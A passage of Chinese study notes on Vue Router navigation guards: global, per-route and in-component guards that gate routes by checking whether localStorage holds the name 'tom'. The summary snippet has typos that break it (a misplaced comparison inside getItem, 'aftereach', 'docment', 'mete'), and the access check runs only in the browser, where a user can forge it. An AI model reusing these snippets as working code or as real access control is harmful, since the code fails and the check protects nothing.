name:'guanyu',
path:'/about',
component:AboutRouter,
meta:{title:'about'}
},
{
name:'zhuye',
path:'/home',
// 二级路由
component:homeRouter,
meta:{title:'home'},
children:[
{
name:'xiaoxi',
path:'news',
component:News,
// 是否需要校验
meta:{isAuth:true,title:'news'}
},
{
path:'message',
component:Message,
meta:{isAuth:true,title:"message"},
children:[
{
name:'xijie',
path:'detail/:id/:title',//使用占位符声明接收params参数
component:DetailRouter,
meta:{title:'detail'},
// props的第一种写法,值为对象,该对象中的所有key-value都会以props的形式传给detail
// props:{a:1,b:'hello'}
// props的第二种写法,值为布尔值,若布尔值为真,就会把该路由组件收到的所有params参数,以props的形式传递给detail组件
// props:true
// props的第三种写法,值为函数
props($route){
return {id:$route.params.id,title:$route.params.title}
}
}
]
}
]
}
]
})
//全局前置路由守卫--初始化的时候被调用,每次路由切换之前被调用
router.beforeEach((to,from,next)=>{
console.log(to,from)
if(to.meta.isAuth){
if(localStorage.getItem('name')==='tom'){
next()
}
else{
alert('姓名不对,无权限查看')
}
}
else{
next()
}
})
// 全局后置守卫--初始化的时候被调用,每次路由切换之后被调用
router.afterEach((to,from)=>{
console.log('后置路由守卫',to,from)
document.title=to.meta.title || '新闻主页'
})
export default router

(页面的title变化)
72.路由守卫总结
1.作用:对路由进行权限控制
2.分类全局守卫,独享守卫,组件内守卫
3.全局守卫
//全局前置守卫,初始化时执行,每次路由器切换前执行
router.beforeEach((to,from,next)=>{
if(to.meta.isAuth){//判断当前路由是否需要进行权限控制
if(localStorage.getItem('school'==='atguigu')){//权限控制的具体规则
next()//放行
}
else{
alert('暂无权限查看')
}
}
else{
next()//放行
}
})
//权限后置守卫,初始化时执行,每次路由切换后执行
router.aftereach((to,from)=>{
if(to.meta.title){
docment.title=to.mete.title//修改网页的title
}
else{
docment.title='vue_test'
}
})
73.独享路由守卫
独享守卫(只有前向)
beforeEnter(to,from,next){
if(to.meta.isAuth){//判断当前路由是否需要进行权限控制
if(localStorage.getItem('name')==='tom'){//权限控制的具体规则
next()//放行
}
else{
alert('暂无权限查看')
}
}
else{
next()//放行
}
}
}
//router中的index.js
//该文件专门用于创建整个应用的路由器
import VueRouter from "vue-router"
import homeRouter from '../page/homeRouter'
import AboutRouter from '../page/aboutRouter'
import News from '../page/NewsRouter'
import Message from '../page/MessageRouter'
import DetailRouter from '../page/DetailRouter';
// 创建并暴露一个路由器
const router = new VueRouter({
routes: [
{
name:'guanyu',
path:'/about',
component:AboutRouter,
meta:{title:'about'}
},
{
name:'zhuye',
path:'/home',
// 二级路由
component:homeRouter,
meta:{title:'home'},
children:[
{
name:'xiaoxi',
path:'news',
component:News,
meta:{isAuth:true,title:'news'},
beforeEnter: (to, from, next) => {
//
if(to.meta.isAuth){//判断当前路由是否需要进行权限控制
if(localStorage.getItem('name')==='tom'){//权限控制的具体规则
next()//放行
}
else{
alert('暂无权限查看')
}
}
else{
next()//放行
}
}
},
{
path:'message',
component:Message,
meta:{isAuth:true,title:"message"},
children:[
{
name:'xijie',
path:'detail/:id/:title',
component:DetailRouter,
meta:{title:'detail'},
props($route){
return {id:$route.params.id,title:$route.params.title}
}
}
]
}
]
}
]
})
router.afterEach((to,from)=>{
console.log('后置路由守卫',to,from)
document.title=to.meta.title || '新闻主页'
})
export default router

(只对news组件进行‘name’检验,不通过就不展示)
74.组件内路由守卫
//进入组件,通过路由规则,进入该组件时被调用
beforeRouterEnter(to,from,next){},
//离开守卫,通过路由规则,离开该组件时被调用
beforeRouterLeave(to,from,next){}
//aboutROuter.vue
<template>
<div>
<h3>我是about的内容</h3>
</div>
</template>
<script>
export default {
name:'aboutRouter',
// 通过路由规则,进入该组件时被调用
beforeRouteEnter(to,from,next){
if(to.meta.isAuth){
if(localStorage.getItem('name')==='tom'){//权限控制的具体规则
next()//放行
}
else{
alert('暂无权限查看')
}
}
else{
next()//放行
}
},
//通过路由规则,离开该组件时被调用
beforeRouteLeave(to,from,next){
console.log('About--beforeRouterLeave',to,from)
next()
}
}
</script>
<style>
</style>
